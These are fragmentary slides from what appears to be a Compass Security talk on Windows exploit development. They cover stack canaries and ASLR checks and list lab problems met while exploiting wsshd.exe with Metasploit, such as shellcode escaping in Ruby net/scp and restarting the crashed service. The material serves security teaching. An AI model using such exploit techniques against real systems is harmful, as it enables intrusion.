

30

www.csnc.ch

 $\Omega$ 



by Alexander Sotirov and Mark Dowd.

. . . . . . . . . . .





#### cl.exe /GS Stack Canary Protection

© Compass Security AG

www.csnc.ch

Slide 33

### Problems

- Installing XP takes a long time (200+ patches for SP3)
- Getting metasploit/ruby to work in windows is not trivial
- Shellcode was corrupted all non printable chars escaped with backslash
	- + Reversed source of problem:
	- ← Ruby net/scp has been patched to escape invalid chars
	- + Comment-out Ruby net/scp escaping
- Exploit was working, but calc.exe did not show up
	- ← Because started as SYSTEM?
- + Need to restart debugger upon every wsshd.exe crash
	- + taskkill /F /FI "IMAGENAME eq wsshd.exe«
- + Using windows is a pain...
	- + # pkill wsshd.exe
	- ↑ No ruby, no python, no bash autocomplete, no c compiler, no vi...
	- + No apt-get...
	- + Mingw helps



© Compass Security AG

### **Check ASLR Status**



### Finito



#### Questions?